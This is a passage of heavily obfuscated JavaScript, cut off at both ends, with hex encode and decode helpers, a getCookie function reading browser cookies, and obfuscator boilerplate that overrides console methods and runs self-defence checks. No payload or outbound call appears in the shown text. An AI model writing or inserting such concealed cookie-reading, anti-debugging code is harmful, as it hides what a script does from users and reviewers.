_0x2463ef=-0x20ef+0x15c+0x1f93;_0x2223c1[_0x525ab4(0x22b,0x1a0,0x3a2,0x538,0x544)](_0x2463ef,_0x25b1bb);_0x2463ef++){_0x47db4d+=_0x166c5f[_0x372503(0x3fb,0x24f,0x20f,0x287,0x70)+'t'](Math[_0x498f78(0x86e,0x6e7,0xa3a,0x757,0x817)](_0x2223c1[_0x48e373(0x3cc,0x3dc,0x114,0x229,0x370)](Math[_0x498f78(0x557,0x318,0x367,0x769,0x43e)+'m'](),_0x546b15)));}continue;case'2':var _0x166c5f=_0x2223c1[_0x525ab4(0x579,0x1b6,0x3cb,0x2fb,0x464)];continue;case'3':var _0x47db4d='';continue;case'4':return _0x47db4d;}break;}}function hex2a(_0x4bee65){function _0xc89935(_0x33e257,_0x261bff,_0x2ddbfb,_0x183561,_0x354d0e){return _0x1cac7a(_0x33e257-0x168,_0x261bff,_0x2ddbfb-0x1de,_0x183561-0x1d2,_0x33e257- -0xe7);}function _0xb2834a(_0x138d27,_0x50e228,_0xa28d2d,_0x1aa5fe,_0x1f1c46){return _0x47956d(_0x138d27-0x192,_0x50e228-0x4cd,_0xa28d2d-0xe9,_0x1aa5fe-0x1a6,_0x1aa5fe);}function _0x25894f(_0x285d35,_0x3c2096,_0x195d42,_0x5f434a,_0x4f8dc6){return _0x2ef831(_0x4f8dc6,_0x3c2096-0x30e,_0x195d42-0x16a,_0x5f434a-0x9b,_0x4f8dc6-0xe9);}var _0x3df02a={'NGSJd':function(_0x177412,_0x538337){return _0x177412<_0x538337;},'EYUhq':function(_0x4e2a1a,_0x448ab2){return _0x4e2a1a!==_0x448ab2;},'KxeMG':function(_0x13184e,_0x32841f,_0x370ed3){return _0x13184e(_0x32841f,_0x370ed3);}};function _0x3de297(_0x23661f,_0x18b93b,_0x5270f4,_0x2ede83,_0x54b2d7){return _0x20c7a9(_0x23661f,_0x18b93b-0xa5,_0x5270f4- -0x224,_0x2ede83-0xf0,_0x54b2d7-0xaf);}function _0xec8187(_0x74427,_0x16a513,_0x314873,_0x5d4be5,_0x4033e5){return _0x20c7a9(_0x74427,_0x16a513-0xd3,_0x16a513- -0x48a,_0x5d4be5-0x33,_0x4033e5-0x192);}if(_0x4bee65){var _0x9b063d=_0x4bee65[_0xec8187(0x4b0,0x362,0x154,0x2b2,0x2c6)+_0xec8187(0x56b,0x460,0x5dc,0x3c2,0x5ce)](),_0x1870ec='';for(var _0x370df9=0xbdd*0x1+-0x1*0x20d+-0x10*0x9d;_0x3df02a[_0x3de297(0x505,0x6f1,0x5e7,0x56c,0x76f)](_0x370df9,_0x9b063d[_0xec8187(0x16f,0x106,0x126,0x1df,0x69)+'h'])&&_0x3df02a[_0x25894f(0x6b8,0x58d,0x468,0x734,0x74d)](_0x9b063d[_0x3de297(0x53f,0x605,0x3f4,0x3d9,0x540)+'r'](_0x370df9,0xac0+0x20cb+-0x2b89),'00');_0x370df9+=0x1e56+0x23c7+-0x421b)_0x1870ec+=String[_0x3de297(0x23c,0x592,0x47f,0x438,0x508)+_0xc89935(-0x11b,-0x1b8,0x131,-0x197,-0x2ab)+'de'](_0x3df02a[_0xc89935(0x22e,0x459,0x3c2,-0x17,0xa0)](parseInt,_0x9b063d[_0x25894f(0x4e6,0x53e,0x6e4,0x742,0x59b)+'r'](_0x370df9,0x1c8+-0xb*0x156+0xcec),-0x779+0x1b6a+-0x13e1));return _0x1870ec;}else return'';}String[_0x1cac7a(0x208,0xa0,0xed,0x314,0xcd)+_0x20c7a9(0x539,0x6cf,0x6ba,0x60c,0x8dd)][_0x47956d(0x102,0x2b1,0x4a5,0x2ff,0x69)+_0x2ef831(0x640,0x43a,0x5b2,0x2ce,0x3b2)]=function(){var _0x3d1bb1={};_0x3d1bb1[_0x5a9990(0x704,0x813,0x888,0x741,0x4af)]=function(_0xa8c029,_0x134dbe){return _0xa8c029<_0x134dbe;};function _0x2c3fce(_0x57bcea,_0x2cabc5,_0x304afa,_0x3cdd32,_0x18a4ab){return _0x2ef831(_0x3cdd32,_0x304afa- -0x231,_0x304afa-0x7c,_0x3cdd32-0x27,_0x18a4ab-0x2b);}function _0x1a913b(_0x1036c5,_0x14aa37,_0x54db75,_0x4fabde,_0x5b9e10){return _0xefe1fe(_0x1036c5-0x7e,_0x14aa37- -0x500,_0x54db75-0xd2,_0x1036c5,_0x5b9e10-0x1e6);}_0x3d1bb1[_0x2c3fce(0x7e,0x60,-0x131,-0xdf,-0x190)]=function(_0x150389,_0x4a4b81){return _0x150389+_0x4a4b81;},_0x3d1bb1[_0x5a9990(0x62c,0x3ec,0x4b3,0x867,0x401)]=_0x5a9990(0x5d3,0x7d3,0x6a5,0x5ea,0x403);function _0x36eb8b(_0x3ee9ad,_0x35352f,_0x2efde4,_0xbb36e0,_0x3a9295){return _0xefe1fe(_0x3ee9ad-0x14b,_0x35352f- -0x1e1,_0x2efde4-0x6b,_0xbb36e0,_0x3a9295-0x6c);}var _0x1db711=_0x3d1bb1,_0x57c2a1,_0x233708;function _0x1468c7(_0x38bb43,_0x1b76ad,_0x1ce085,_0xf249ab,_0x20200e){return _0x2ef831(_0x38bb43,_0xf249ab-0x29b,_0x1ce085-0x14d,_0xf249ab-0xf3,_0x20200e-0x12c);}var _0x387538='';function _0x5a9990(_0x2c9aca,_0x47293f,_0x104d2f,_0x1e6b5d,_0x286deb){return _0x2ef831(_0x47293f,_0x2c9aca-0x316,_0x104d2f-0xfb,_0x1e6b5d-0x185,_0x286deb-0x15b);}for(_0x233708=-0x20*-0xb3+0xc73+-0x22d3;_0x1db711[_0x5a9990(0x704,0x4b8,0x5fc,0x662,0x654)](_0x233708,this[_0x2c3fce(0x1c7,0x1cf,-0x89,0x11e,0x32)+'h']);_0x233708++){_0x57c2a1=this[_0x5a9990(0x7ee,0x6ff,0x784,0x881,0x88e)+_0x1a913b(0x32e,0x29d,0x4ad,0x2e4,0x2d2)](_0x233708)[_0x1468c7(0x711,0x4d4,0x6be,0x69f,0x75f)+_0x1a913b(0x597,0x491,0x66c,0x6aa,0x421)](-0x26a9+-0x1*-0xf85+0x1734),_0x387538+=_0x1db711[_0x1a913b(0xeb,0x8f,-0x139,-0xcd,0xf8)](_0x1db711[_0x5a9990(0x62c,0x5bc,0x477,0x715,0x5df)],_0x57c2a1)[_0x36eb8b(0x478,0x626,0x66e,0x6c8,0x550)](-(-0x819+-0x41d*0x2+0x1057*0x1));}return _0x387538;},String[_0xefe1fe(0x7eb,0x6be,0x89e,0x601,0x77f)+_0x2ef831(0x1ee,0x2d2,0x15d,0xdd,0x115)][_0x1cac7a(0x1c6,0xd9,0x3af,-0x9e,0x16f)+_0xefe1fe(0x81c,0x8c9,0xa18,0x784,0x849)]=function(){var _0x8bdce5={'cZDmG':_0x506710(0x374,0x461,0x4aa,0x372,0x364)+_0x506710(0x480,0x6c7,0x66d,0x3b9,0x55c),'CxrHZ':function(_0x227bee,_0xf4b85d){return _0x227bee<_0xf4b85d;},'xAOqW':function(_0x22b93a,_0x452083,_0x1e24c5){return _0x22b93a(_0x452083,_0x1e24c5);}};function _0x1c402e(_0x558e53,_0x23130f,_0x52c5c0,_0x24cd0e,_0x1c8b87){return _0x1cac7a(_0x558e53-0x102,_0x1c8b87,_0x52c5c0-0xce,_0x24cd0e-0x54,_0x558e53-0x34b);}function _0x4c4bd5(_0x26d69a,_0x5d7b84,_0xdac390,_0xe99dce,_0x1c0505){return _0x20c7a9(_0xe99dce,_0x5d7b84-0x14,_0x1c0505- -0x359,_0xe99dce-0x165,_0x1c0505-0x195);}function _0x35e04e(_0x55949f,_0xcfe26b,_0x5d0926,_0x100707,_0x4e0a1a){return _0xefe1fe(_0x55949f-0x90,_0x5d0926-0x20,_0x5d0926-0x12d,_0x100707,_0x4e0a1a-0x10f);}var _0x2a632b=_0x8bdce5[_0x1c402e(0x698,0x61c,0x76f,0x683,0x763)][_0x1c402e(0x49a,0x6ee,0x451,0x488,0x350)]('|'),_0x37a3d8=0x397+-0x8ce*0x3+-0x1*-0x16d3;function _0x506710(_0x2321f4,_0x16778f,_0x4cb96a,_0x2e22dd,_0x1385a8){return _0x1cac7a(_0x2321f4-0x18b,_0x2e22dd,_0x4cb96a-0x12d,_0x2e22dd-0x98,_0x1385a8-0x265);}function _0x2a5cc3(_0x238da2,_0x445e13,_0x246991,_0x5b6923,_0x33314f){return _0x2ef831(_0x33314f,_0x246991- -0x3e,_0x246991-0x107,_0x5b6923-0x162,_0x33314f-0x1d6);}while(!![]){switch(_0x2a632b[_0x37a3d8++]){case'0':for(_0x5cd366=-0x6b0*-0x1+0x1ba+-0x1*0x86a;_0x8bdce5[_0x35e04e(0x925,0xae8,0x9ad,0x96c,0x824)](_0x5cd366,_0x453dad[_0x4c4bd5(0x1bd,0x2f7,0x13b,0x49,0x237)+'h']);_0x5cd366++){_0x8debc7+=String[_0x1c402e(0x4a4,0x2fb,0x45e,0x5eb,0x412)+_0x4c4bd5(0x2c7,0x17e,0x2a9,0x369,0x1bd)+'de'](_0x8bdce5[_0x1c402e(0x37a,0x1ea,0x342,0x317,0x13f)](parseInt,_0x453dad[_0x5cd366],0x1ece+-0x1302+-0x4*0x2ef));}continue;case'1':return _0x8debc7;case'2':var _0x5cd366;continue;case'3':var _0x8debc7='';continue;case'4':var _0x453dad=this[_0x4c4bd5(0x29e,0x4a8,0x54c,0x20a,0x3cf)](/.{1,4}/g)||[];continue;}break;}};function getCookie(_0x1545bb){function _0x4ed797(_0x19c591,_0x4a729a,_0x2ac25c,_0xe35717,_0x23a521){return _0x20c7a9(_0x23a521,_0x4a729a-0x182,_0x19c591- -0x106,_0xe35717-0x10d,_0x23a521-0x2c);}var _0x58c5c0={'JxpkA':_0x1a8e45(0x748,0x5e8,0x6a7,0x5a9,0x666)+_0x518206(0x2a2,0x219,0x3df,0x49e,0x124)+_0x4ed797(0x696,0x619,0x57e,0x6ae,0x728)+_0x359a02(0x138,-0x7a,-0xf4,0xc7,0x5d)+_0x125819(0x981,0x6b7,0x6cb,0x8c4,0xb12),'bpMkt':function(_0x173694){return _0x173694();},'wVCRp':_0x1a8e45(0x7cc,0x729,0x69b,0x909,0x624)+_0x359a02(0x14b,-0x307,-0x101,-0x227,-0x123)+'+$','UEwJu':_0x1a8e45(0x5f2,0x3d6,0x65d,0x4ce,0x499)+_0x518206(0x528,0x586,0x2cf,0x47f,0x52c)+_0x1a8e45(0x730,0x4e9,0x8c4,0x638,0x6ec)+')','lILPJ':_0x518206(0x31c,0x23d,0x41d,0x531,0x161)+_0x125819(0x4a4,0x5b2,0x6c0,0x518,0x35a)+_0x125819(0x635,0x8e7,0xa3d,0x835,0x664)+_0x4ed797(0x41b,0x3c2,0x5cf,0x555,0x4da)+_0x4ed797(0x6ca,0x797,0x8a0,0x90a,0x7f1)+_0x4ed797(0x684,0x7fd,0x89b,0x5bf,0x48e)+_0x518206(0x615,0x73a,0x3ce,0x61f,0x6e5),'IFMQQ':function(_0x25a81d,_0x25541e){return _0x25a81d(_0x25541e);},'fQSdK':_0x4ed797(0x5af,0x5a0,0x6c1,0x4b2,0x62c),'OHZcz':function(_0x862b48,_0x20d00c){return _0x862b48+_0x20d00c;},'WLilr':_0x518206(0x69f,0x64b,0x750,0x82d,0x8e3),'nFlAC':_0x1a8e45(0x81a,0x8f9,0x634,0x698,0x937),'smptw':function(_0x4daf57,_0x3ea50d,_0x2d3d7f){return _0x4daf57(_0x3ea50d,_0x2d3d7f);},'ObZuy':_0x359a02(0x120,0xa9,-0x12a,0xae,-0x373)+_0x4ed797(0x39e,0x541,0x4b8,0x550,0x5ef)+'0','HRVKF':function(_0x1b32be,_0x191995){return _0x1b32be<_0x191995;},'QNMbr':_0x4ed797(0x382,0x242,0x190,0x2f1,0x4de)+_0x125819(0xa0f,0x793,0x82e,0x7ca,0x8b9)+'1','lHFlD':_0x125819(0x8f3,0x70b,0x5a5,0x7f2,0x743),'RwDCb':_0x1a8e45(0x551,0x5a1,0x601,0x5f4,0x794),'mLEjX':_0x1a8e45(0x54e,0x3df,0x638,0x5b7,0x758),'hrSyT':_0x4ed797(0x563,0x448,0x737,0x666,0x576),'DeAaT':_0x518206(0x5d4,0x7d1,0x52d,0x431,0x67e)+_0x125819(0x81b,0x6f2,0x829,0x8c9,0x9ea),'BAcdB':_0x125819(0x769,0x63f,0x487,0x59e,0x610),'UONPT':_0x359a02(0x92,0x319,0xdc,0x5b,0x27f),'QPwzV':function(_0x295088,_0x1c06f0){return _0x295088(_0x1c06f0);},'nTRVy':_0x4ed797(0x451,0x6a5,0x3ca,0x514,0x3fd)+_0x518206(0x558,0x4f7,0x42c,0x61f,0x77f)+_0x518206(0x334,0x28f,0x50c,0x4ff,0x571)+_0x125819(0x6c9,0x779,0x7ba,0x6b0,0x4e8),'TkBtC':_0x1a8e45(0x4bd,0x38a,0x28d,0x690,0x54c)+_0x518206(0x63a,0x4d2,0x487,0x88a,0x5ca)+_0x125819(0x72e,0x932,0x901,0x864,0x629)+_0x359a02(0x5d,0x27d,0x1d6,0x66,0x30d)+_0x125819(0xaff,0x9a2,0x9a7,0x931,0xa35)+_0x518206(0x2cd,0x40a,0x465,0x417,0x409)+'\x20)','fZBWO':function(_0x27c173,_0xd2a34e,_0x1b7d3b){return _0x27c173(_0xd2a34e,_0x1b7d3b);},'VJLuj':function(_0x390982){return _0x390982();},'XWSGf':function(_0x562c5a,_0xdcb623,_0x1d4878){return _0x562c5a(_0xdcb623,_0x1d4878);},'pdJjL':function(_0x10f707,_0x1f0fe9){return _0x10f707==_0x1f0fe9;}},_0x5e1ad7=_0x58c5c0[_0x359a02(0x38a,0x3c2,0x260,0x403,0x450)][_0x359a02(0x42,0x16e,-0xe,-0x15e,-0x24a)]('|');function _0x125819(_0x2f7ea4,_0x3be4b3,_0x1f496c,_0x52984d,_0x1e7186){return _0x47956d(_0x2f7ea4-0x190,_0x52984d-0x645,_0x1f496c-0x192,_0x52984d-0xae,_0x1f496c);}var _0x3235c2=0x1*0xa6d+0x1a7+-0xc14;function _0x1a8e45(_0x35eddb,_0x28a464,_0x5eef6d,_0x2afaa6,_0x25f7c8){return _0x1cac7a(_0x35eddb-0xfa,_0x2afaa6,_0x5eef6d-0x153,_0x2afaa6-0xd4,_0x35eddb-0x4bb);}function _0x359a02(_0x44acdc,_0x3f44d4,_0x91bdaf,_0x3cd5db,_0x3ad4d9){return _0x47956d(_0x44acdc-0x4c,_0x91bdaf- -0xa7,_0x91bdaf-0x115,_0x3cd5db-0x1e3,_0x44acdc);}function _0x518206(_0x2fd5f7,_0x39ae1b,_0x2ef2e5,_0x2e0c2e,_0x4db511){return _0x47956d(_0x2fd5f7-0xc1,_0x2fd5f7-0x3a9,_0x2ef2e5-0x5c,_0x2e0c2e-0xbc,_0x39ae1b);}while(!![]){switch(_0x5e1ad7[_0x3235c2++]){case'0':_0x58c5c0[_0x125819(0x619,0x76a,0x756,0x5b6,0x4f2)](_0x3734b3);continue;case'1':var _0x4aa4f4=(function(){var _0x147a34=!![];return function(_0x497a2a,_0xfc6ea0){var _0x2933d9=_0x147a34?function(){function _0x37d3c0(_0x402f10,_0x54f72c,_0x292be4,_0x14a60f,_0x366d04){return _0x3a6b(_0x402f10- -0x105,_0x14a60f);}if(_0xfc6ea0){var _0x5ee102=_0xfc6ea0[_0x37d3c0(0x2c2,0x465,0x6a,0x230,0x1b8)](_0x497a2a,arguments);return _0xfc6ea0=null,_0x5ee102;}}:function(){};return _0x147a34=![],_0x2933d9;};}());continue;case'2':var _0x4b4da4=(function(){var _0x2ad2dd=!![];return function(_0x4186ec,_0x228ba6){var _0x392783=_0x2ad2dd?function(){function _0x4d2538(_0x1ab68b,_0x3aa1ce,_0x32ea4e,_0x8be874,_0x5f086d){return _0x3a6b(_0x3aa1ce-0xf6,_0x32ea4e);}if(_0x228ba6){var _0x3506d8=_0x228ba6[_0x4d2538(0x34e,0x4bd,0x6fa,0x3e0,0x271)](_0x4186ec,arguments);return _0x228ba6=null,_0x3506d8;}}:function(){};return _0x2ad2dd=![],_0x392783;};}());continue;case'3':var _0x3a96f5={'pwmfy':_0x58c5c0[_0x4ed797(0x500,0x3ca,0x59a,0x34a,0x67a)],'CEZMH':_0x58c5c0[_0x4ed797(0x3b2,0x603,0x5b8,0x2aa,0x497)],'AaEeI':_0x58c5c0[_0x359a02(-0x20,-0x44,-0x152,-0x39f,-0x31e)],'nxnmn':function(_0x14c9bf,_0x2f7ef3){function _0x43c296(_0x541eb1,_0x4e41ae,_0x393a45,_0x1dbf5b,_0x1a22c4){return _0x518206(_0x1a22c4- -0x10c,_0x393a45,_0x393a45-0x1cd,_0x1dbf5b-0x1cf,_0x1a22c4-0x17d);}return _0x58c5c0[_0x43c296(0x3a0,0x293,0x40a,0x390,0x3ac)](_0x14c9bf,_0x2f7ef3);},'AAYrx':_0x58c5c0[_0x518206(0x3c3,0x601,0x5f9,0x344,0x356)],'WCamy':function(_0x23707d,_0x5e2160){function _0x59875b(_0xf088dc,_0x1a99a4,_0x2c81e3,_0x498611,_0x31a0bf){return _0x4ed797(_0x31a0bf- -0x28c,_0x1a99a4-0x1c9,_0x2c81e3-0x1b3,_0x498611-0x19d,_0x1a99a4);}return _0x58c5c0[_0x59875b(0x37a,0x1f4,0x53,0x27e,0x198)](_0x23707d,_0x5e2160);},'MzPyd':_0x58c5c0[_0x1a8e45(0x575,0x682,0x612,0x70b,0x76e)],'YCCpM':_0x58c5c0[_0x4ed797(0x507,0x32b,0x6b7,0x4d5,0x307)],'kvmxl':function(_0x287b66){function _0x1be548(_0x5c7e14,_0x4b0e49,_0x3e5d38,_0x3b50a5,_0x5af418){return _0x359a02(_0x5c7e14,_0x4b0e49-0x12e,_0x3b50a5-0x31b,_0x3b50a5-0xd2,_0x5af418-0xd6);}return _0x58c5c0[_0x1be548(0x289,0x3eb,0xa6,0x1e5,0x3b4)](_0x287b66);},'bXtLA':function(_0x5d3705,_0x3097,_0x33631e){function _0x132fde(_0x562915,_0x840d67,_0x4adb54,_0x18e6b2,_0x2c1ae3){return _0x125819(_0x562915-0x82,_0x840d67-0x11b,_0x562915,_0x18e6b2- -0x213,_0x2c1ae3-0x80);}return _0x58c5c0[_0x132fde(0x15c,0x321,0x1da,0x294,0x353)](_0x5d3705,_0x3097,_0x33631e);},'qmwBc':_0x58c5c0[_0x4ed797(0x3b4,0x3a1,0x601,0x4ba,0x45b)],'pxcKZ':function(_0x53a8f9,_0x561f9d){function _0x397686(_0x51dcaf,_0x2dc4a0,_0x4b47b1,_0x2dd496,_0x204866){return _0x125819(_0x51dcaf-0x1d8,_0x2dc4a0-0x1cf,_0x4b47b1,_0x51dcaf- -0x560,_0x204866-0x71);}return _0x58c5c0[_0x397686(0x381,0x45b,0x389,0x55e,0x2eb)](_0x53a8f9,_0x561f9d);},'ESBNZ':_0x58c5c0[_0x359a02(-0x2a8,-0x93,-0x60,-0x25b,-0x1d1)],'HGysJ':_0x58c5c0[_0x518206(0x5c0,0x77b,0x40f,0x73d,0x442)],'zARRL':_0x58c5c0[_0x125819(0x495,0x81e,0x45b,0x69f,0x5e7)],'jRVjO':_0x58c5c0[_0x359a02(0x21f,0x2bc,0x1b1,0x1ef,-0x30)],'OObEw':_0x58c5c0[_0x1a8e45(0x408,0x241,0x563,0x4a9,0x1de)],'GNUwe':_0x58c5c0[_0x359a02(-0x85,0x20b,0x17a,0x98,0x269)],'gdkDV':_0x58c5c0[_0x518206(0x254,0x275,0x3a,0x100,0x48)],'YTAbJ':_0x58c5c0[_0x359a02(0x1aa,0x11a,0x19c,0x226,0x3df)],'ktmwR':function(_0x5cc96f,_0x471f61){function _0x15903b(_0x56736e,_0x5b709b,_0x1e281e,_0x33af94,_0x3c9098){return _0x4ed797(_0x33af94- -0x26c,_0x5b709b-0xd7,_0x1e281e-0x55,_0x33af94-0x5c,_0x56736e);}return _0x58c5c0[_0x15903b(0x344,-0xf4,0x86,0x15a,0x306)](_0x5cc96f,_0x471f61);},'DzmYM':_0x58c5c0[_0x518206(0x4ff,0x500,0x46c,0x6cb,0x672)],'paycs':_0x58c5c0[_0x4ed797(0x4b3,0x4be,0x537,0x6b0,0x4ff)]};continue;case'4':var _0x3734b3=_0x58c5c0[_0x125819(0x697,0x772,0x5b6,0x6a9,0x576)](_0x4b4da4,this,function(){function _0x441dfa(_0x5bc9dc,_0xec5099,_0x3261b6,_0x4168fa,_0x8b2de1){return _0x518206(_0x4168fa- -0x180,_0x3261b6,_0x3261b6-0xf2,_0x4168fa-0x50,_0x8b2de1-0x171);}function _0x443a91(_0x46bbe9,_0x386810,_0xfff340,_0x2872a9,_0x5660ba){return _0x1a8e45(_0xfff340- -0x64d,_0x386810-0x4a,_0xfff340-0x1dc,_0x5660ba,_0x5660ba-0x8c);}function _0x289e2b(_0x59c95d,_0x304505,_0x1af9a6,_0x29e9c2,_0x33788c){return _0x359a02(_0x1af9a6,_0x304505-0x1f0,_0x59c95d-0x1b9,_0x29e9c2-0xcf,_0x33788c-0x2c);}function _0x4e599c(_0xb9bf82,_0x295fe9,_0x5d0407,_0x2a69a5,_0x12b259){return _0x359a02(_0x12b259,_0x295fe9-0x127,_0x295fe9-0x6cc,_0x2a69a5-0x137,_0x12b259-0x1d5);}function _0x39e41d(_0x2e51ea,_0x552fe1,_0x1fca77,_0x345a3f,_0x4e3397){return _0x4ed797(_0x552fe1- -0x532,_0x552fe1-0x45,_0x1fca77-0xb5,_0x345a3f-0x189,_0x345a3f);}return _0x3734b3[_0x443a91(0x2fa,0x2e3,0x110,0x26e,0x185)+_0x443a91(0x15e,0x2a6,0x20e,0x108,0x36)]()[_0x39e41d(0x40,0xb1,0x2a9,0x282,0x2cc)+'h'](_0x3a96f5[_0x289e2b(0x1b6,0x2e7,0x13f,0x312,0x28c)])[_0x39e41d(0x9e,0x1b4,0xef,0x219,0x29a)+_0x441dfa(0x40b,0x2d8,0x54a,0x513,0x738)]()[_0x289e2b(0x3ba,0x497,0x25b,0x3ec,0x5d4)+_0x4e599c(0x407,0x49d,0x2a9,0x409,0x54b)+'r'](_0x3734b3)[_0x39e41d(0x305,0xb1,0x9e,0x1c5,0x28a)+'h'](_0x3a96f5[_0x289e2b(0x1b6,-0x81,0x180,0x259,0x376)]);});continue;case'5':var _0x56f785=_0x1ea77a[_0x4ed797(0x593,0x751,0x3c4,0x5f6,0x437)](_0x58c5c0[_0x518206(0x2d3,0x1e0,0xfa,0x492,0x2e9)](_0x58c5c0[_0x518206(0x2d3,0x85,0x231,0xca,0x3c8)](';\x20',_0x1545bb),'='));continue;case'6':var _0x1effc1=(function(){var _0x1ad09f=!![];return function(_0x452210,_0x5d41b4){var _0x585cf1=_0x1ad09f?function(){function _0x3b9a72(_0x3cc8a9,_0x199122,_0x5bbf85,_0x30854d,_0x826cc8){return _0x3a6b(_0x3cc8a9- -0x2c7,_0x30854d);}if(_0x5d41b4){var _0x59410d=_0x5d41b4[_0x3b9a72(0x100,0x235,0x300,-0x38,-0x10a)](_0x452210,arguments);return _0x5d41b4=null,_0x59410d;}}:function(){};return _0x1ad09f=![],_0x585cf1;};}());continue;case'7':var _0x1ea77a=_0x58c5c0[_0x1a8e45(0x49b,0x285,0x42f,0x6b4,0x3d8)](';\x20',document[_0x4ed797(0x7de,0x90c,0x915,0x60b,0x7f5)+'e']);continue;case'8':_0x58c5c0[_0x518206(0x5ce,0x38b,0x66a,0x4c5,0x70b)](_0x4b4b63);continue;case'9':var _0x4b4b63=_0x58c5c0[_0x1a8e45(0x4a5,0x391,0x451,0x5b6,0x6df)](_0x1effc1,this,function(){function _0x304f9a(_0x50778f,_0x345250,_0x4722a4,_0x268033,_0x4e899a){return _0x518206(_0x50778f- -0x3cb,_0x345250,_0x4722a4-0x1cb,_0x268033-0xfb,_0x4e899a-0x17a);}function _0x53db51(_0x361d51,_0x17a91d,_0x229985,_0x58c8e7,_0x13e602){return _0x518206(_0x13e602- -0x2a5,_0x58c8e7,_0x229985-0x17,_0x58c8e7-0x144,_0x13e602-0x190);}var _0x354fd4=_0x3a96f5[_0x3acf98(0x1da,0x207,0x2f6,0x37d,0x283)][_0x3acf98(-0x119,-0x7e,0x8e,0x14c,0x244)]('|'),_0x210e80=0x1*0x26f5+-0x2505+-0x1f0;function _0x412b07(_0x448a3b,_0xc93418,_0x59f897,_0x1b1c59,_0x5d0bb7){return _0x1a8e45(_0x448a3b- -0x446,_0xc93418-0x1ee,_0x59f897-0x1a4,_0x1b1c59,_0x5d0bb7-0x158);}function _0x5914f3(_0x2d0f3e,_0x19f64a,_0x3baa1f,_0x1c62b2,_0x2f2e8f){return _0x359a02(_0x19f64a,_0x19f64a-0x158,_0x2f2e8f-0x2d7,_0x1c62b2-0x16b,_0x2f2e8f-0x71);}function _0x3acf98(_0x22ae3c,_0x9e2666,_0x3ed0a3,_0xf9cf81,_0x5504f6){return _0x518206(_0x3ed0a3- -0x3b4,_0x9e2666,_0x3ed0a3-0x10,_0xf9cf81-0x59,_0x5504f6-0x199);}while(!![]){switch(_0x354fd4[_0x210e80++]){case'0':for(var _0x339eb8=0x125*0x4+0x1901+-0x1d95;_0x3a96f5[_0x3acf98(-0x14d,0x104,-0x93,0x25,-0x47)](_0x339eb8,_0x432148[_0x412b07(0xbb,0x2b0,-0x86,0xb1,-0x34)+'h']);_0x339eb8++){var _0x23ed81=_0x3a96f5[_0x412b07(0x3dd,0x460,0x610,0x5f7,0x4dd)][_0x53db51(0x19f,0x38,0x243,-0x4b,0x19d)]('|'),_0x4d4f45=0x8*-0x18e+0x6c9+0x5a7;while(!![]){switch(_0x23ed81[_0x4d4f45++]){case'0':var _0x356ed=_0x1effc1[_0x53db51(0x433,0x5e4,0x537,0x499,0x3ac)+_0x412b07(-0x5d,0x1d3,-0x220,-0x1c7,-0x24f)+'r'][_0x3acf98(0x130,-0x21b,0xc,-0xd0,-0x109)+_0x3acf98(0x23e,-0xbd,0xaf,0x25a,0x6d)][_0x3acf98(0x104,-0x2a3,-0x9e,0xcc,0xd8)](_0x1effc1);continue;case'1':_0x5b2afc[_0x545f12]=_0x356ed;continue;case'2':_0x356ed[_0x5914f3(0xee,-0xdb,0x244,-0x1ac,0x8d)+_0x53db51(0x229,0x1a7,0x21f,0x247,0x2d3)]=_0x1effc1[_0x412b07(0x98,0x100,0x119,0x3a,0x161)](_0x1effc1);continue;case'3':var _0x2eae65=_0x5b2afc[_0x545f12]||_0x356ed;continue;case'4':_0x356ed[_0x304f9a(0x1ca,0xb0,0x36,0x5,0x7d)+_0x3acf98(0x344,0x37c,0x2df,0xf2,0x4a4)]=_0x2eae65[_0x304f9a(0x1ca,0x1e,0x96,-0x34,0x2b6)+_0x304f9a(0x2c8,0x255,0x277,0x215,0x34e)][_0x412b07(0x98,-0xab,0x1d7,-0x16b,0x2b5)](_0x2eae65);continue;case'5':var _0x545f12=_0x432148[_0x339eb8];continue;}break;}}continue;case'1':var _0x432148=[_0x3a96f5[_0x5914f3(0x16f,0x68,0x73,0x159,0x140)],_0x3a96f5[_0x5914f3(0x16a,0x0,0x329,0x1b6,0x127)],_0x3a96f5[_0x5914f3(0x166,0x341,0x4d1,0x315,0x2e7)],_0x3a96f5[_0x304f9a(0x1d5,0x2bc,0x102,0x395,0x408)],_0x3a96f5[_0x3acf98(-0x8c,0xf0,0x11f,-0x60,-0x114)],_0x3a96f5[_0x53db51(0x213,-0x212,-0x15f,-0x14f,0x40)],_0x3a96f5[_0x5914f3(0x3f3,0x6e9,0x3d2,0x43a,0x4e6)]];continue;case'2':var _0x2dafde=_0x3a96f5[_0x412b07(0x1a3,0x260,0x49,0x5d,0xe3)](_0x322e21);continue;case'3':var _0x322e21=function(){function _0x24e3d5(_0x198d44,_0x16f685,_0x1b4336,_0x2fddf9,_0x26f487){return _0x304f9a(_0x1b4336-0x3f6,_0x16f685,_0x1b4336-0x125,_0x2fddf9-0x12a,_0x26f487-0x6d);}function _0x14ecfc(_0xf31c07,_0x5a63d4,_0x3d8f2a,_0x30de89,_0x1beba5){return _0x3acf98(_0xf31c07-0xaa,_0x30de89,_0x1beba5- -0x89,_0x30de89-0x19d,_0x1beba5-0xde);}function _0xcaca6d(_0x2aea52,_0x51cf4e,_0x503887,_0x45870f,_0x5f31e9){return _0x304f9a(_0x51cf4e-0x45a,_0x45870f,_0x503887-0x1e2,_0x45870f-0x1f4,_0x5f31e9-0x8f);}function _0x4754e4(_0x50e6e4,_0x34a271,_0x5d2297,_0x33ab38,_0x59bf33){return _0x412b07(_0x59bf33-0x2b,_0x34a271-0xfb,_0x5d2297-0x16a,_0x34a271,_0x59bf33-0xf4);}var _0x2327ba;function _0x2b111a(_0x515697,_0x448430,_0xf801a,_0x593c8f,_0x36a8dc){return _0x412b07(_0x36a8dc-0x2a,_0x448430-0x18c,_0xf801a-0x9b,_0x593c8f,_0x36a8dc-0x87);}try{_0x2327ba=_0x373918[_0x24e3d5(0x533,0x5a4,0x4da,0x5e4,0x4ac)](Function,_0x373918[_0xcaca6d(0x34c,0x543,0x48b,0x571,0x727)](_0x373918[_0x24e3d5(0x4a2,0x5f2,0x4df,0x2f9,0x3f7)](_0x373918[_0x4754e4(0x518,0x3ab,0x537,0x2a4,0x3b7)],_0x373918[_0x24e3d5(0x426,0x236,0x27e,0x2a8,0x86)]),');'))();}catch(_0x2a1b9c){_0x2327ba=window;}return _0x2327ba;};continue;case'4':var _0x5b2afc=_0x2dafde[_0x53db51(0x139,0x3cd,0x256,0x554,0x306)+'le']=_0x2dafde[_0x304f9a(0x1e0,0x3dd,0x2ae,0x268,0x1b7)+'le']||{};continue;case'5':var _0x373918={'YcARh':function(_0x1dfbea,_0x7ee693){function 